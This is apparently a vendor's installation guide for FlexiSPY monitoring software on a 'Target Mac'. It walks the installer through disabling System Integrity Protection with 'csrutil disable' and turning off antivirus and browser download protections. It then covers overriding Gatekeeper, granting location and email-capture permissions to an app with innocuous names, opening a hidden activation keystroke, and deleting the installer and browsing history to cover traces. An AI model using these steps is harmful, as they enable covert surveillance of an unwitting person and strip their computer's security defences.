FlexiSPY Installation Service
FlexiSPY Installation Service
find out more
Prerequisites
- The device you will be installing on is compatible
- Your Mac has an internet connection and you have any passwords required to login to the Mac
- You have your license key on hand (found in your welcome email or inside your FlexiSPY Portal)
- You’ve disabled any third-party Anti-virus or security software (This will be re-enabled later)
Pre-installation steps for certain devices (for El Capitan devices and higher only)
For MacOS El Capitan - Monterey with one partition (most people)
-
Boot your Mac into Recovery Mode:
Shutdown your Mac ― restart it and on the keyboard immediately hold down Command (⌘) – R until the Apple logo appears.
*If installing on a Mac laptop, use the built-in keyboard ― as the Recovery Mode keystroke may not register an external or wireless keyboard
-
Open Terminal
From the Utilities menu, click Terminal.

-

When the Terminal window appears, type in the following:
csrutil disable
Then press Enter.
A message will appear to confirm the command was successfully processed. If there is any unexpected error, retype the command carefully and press Enter.
-

Restart the Mac. (Click the Apple icon in the top left-hand corner, then click Restart)
For MacOS El Capitan - Monterey with more than one partition
-
Boot into recovery mode
- Shutdown the Mac.
- Power on the Mac then hold down the Option key immediately upon hearing the startup chime.
- Select the OS X recovery partition.
-
Open Terminal
From the Utilities menu, click Terminal.

-
When the Terminal window appears, type in the following:
csrutil disable
Then press Enter
A message will appear to confirm the command was successfully processed. If there is any unexpected error, retype the command carefully and press Enter

-
Restart the Mac (Click the Apple icon in the top left-hand corner, then click Restart)

For MacOS Ventura and Above
-
Boot your Mac into Recovery Mode:

- While the Mac is turned OFF, press and hold the Power Key until the Options Icon appears.
- Click the Options Icon.
-
Open Terminal
From the Utilities menu, click Terminal.

-
When the Terminal window appears, type in the following:
csrutil disable
Then press Enter.
A message will appear to confirm the command was successfully processed. If there is any unexpected error, retype the command carefully and press Enter.

-
Restart the Mac. (Click the Apple icon in the top left-hand corner, then click Restart)

Install the Software
Download the application
-
Open your web browser on the Target Mac and navigate to the website http://djp.bz/. At the Private Software Repository screen, tick the box for “I am a customer and I have a license code”, then tap View all software. Tap on the Mac OS icon to start the download.
- Extra steps might be required before the browser will allow the download.
- If you see a red page with a security warning, click ignore > advanced > details > continue or visit this site.
-
The download will begin immediately (You may be asked to confirm you wish to keep the file).

- If you are using the Google Chrome browser and receive a warning, an additional configuration may be required
- Click the menu icon in the upper right area of the browser
 (3 vertical dots) > click Settings
 - Navigate to 'Privacy and security > Security > and tick No protection
- After the file has been downloaded, you can turn this setting back on

- Click the menu icon in the upper right area of the browser
- If you are using the Firefox browser, once the download completes
- Click on the Downloads menu bar icon, then proceed to right-click on the downloaded file at the top. Next, click Options > Unblock > Unblock Anyway.
- Go back to the Downloads list and you should find the file is ready.


- If you are using the Google Chrome browser and receive a warning, an additional configuration may be required
Installing the Software
-
Inside your downloads folder, double-click the installer package to get started.

-
If you see the message below, click OK.
If you do NOT see this message, skip to Step 11.

-
Click System Preferences

-
Click Security & Privacy

-
Click General
If you cannot see ‘Anywhere’ on Allow apps downloaded from section, you can click ‘Open Anyway’ button and skip to Step 11.

-
Click the padlock bottom left

-
Enter your admin username and password then click Unlock

-
Click Anywhere, and when the dialog box appears click Allow From Anywhere

-
Click the padlock again to confirm the changes.

-
Navigate to the Downloads folder, then double-click the downloaded file to begin the installation.
If you still receive an error, try right-clicking on the downloaded file then pressing Open
-
The installation wizard should appear momentarily. Follow the wizard to Install the Software until you see the Software Maintenance screen with the Activate Now option.

-
Enable Location Capturing
When you see the Software Maintenance screen, STOP
Before you Activate the Software you must Enable Location Capturing using the following steps:
- Open System Preferences

- Click Security & Privacy

- Click the Privacy tab
- Click the Padlock on the bottom left hand corner of the window

- Enter your admin username and password then click Unlock

- Tick the box next to ‘Software’, or ‘blblu’

- Click the padlock again to confirm the changes

Once done, proceed to Activate the Software.
- Open System Preferences
For MacOS Monterey and Below
Installing the Software
-
Inside your downloads folder, double-click the installer package to get started.

-

If you see the message below, click OK.
If you do NOT see this message, skip to Step 7.

-
Click System Preferences

-
Select Privacy & Security, scroll down to Security section, Click Open anyway

-
Click Open

-
Click OK
-
The installation wizard should appear momentarily. Follow the wizard to Install the Software.

-
Enable Location Capturing
When you see the Software Maintenance screen, STOP
Before you Activate the Software you must Enable Location Capturing using the following steps:
For MacOS Ventura
- On the popup that appears, click OK.

- Open System Settings

- Select Privacy & Security, then click on Location Services

- Switch LocationService toggle to ON

- Enter your admin Username and Password, then click Modify Settings

For MacOS Sonoma
- Open System Settings

- Select Privacy & Security, then click on Location Services

- Switch LocationService and Software toggle to ON

- Enter your admin Username and Password, then click Modify Settings

- On the popup that appears, click OK.
-
Close the "Background Items Added" notification that appears.
- Hover your mouse over the notification that appears and click the close icon

For MacOS Ventura and Above
Once done, proceed to Activate the Software.
Software Activation
-
Once the installation is complete the Software Maintenance Screen will appear as shown below
If this does not appear automatically, with one hand hold down Command + Control + Shift and then type 900900900 with the other hand
Select Activate Now, then click Next.
 Note: If you choose Activate Later, you can bring up the Activation screen again at any time by holding down Command + Control + Shift and typing 900900900
-
Enter your License Key and click Activate

-
Once activation is complete you may close the dialog window

-

After you Activate the Software you must Allow Bluetooth for App Permission (MacOS Sonoma Only)
Post-Installation Steps
Configure Exclusions (Important!)
If your computer uses third-party anti-virus software, you must configure file and folder exclusions as shown here.
Enable Web Email Capturing
Enabling Web Email capturing on newer versions of Chrome and Safari requires configuring browser permissions.
- Chrome:
- Safari:
View (menu bar) -> Developer -> Allow Javascript from Apple Events
Safari (menu bar) -> Preference -> Advanced -> Select 'Show Develop menu in menu bar' (Develop menu bar will be shown in menu bar) - Develop (menu bar) -> Allow Javascript from Apple Events
Post-installation cleanup
Delete the installation file you downloaded earlier as well as the recent browsing history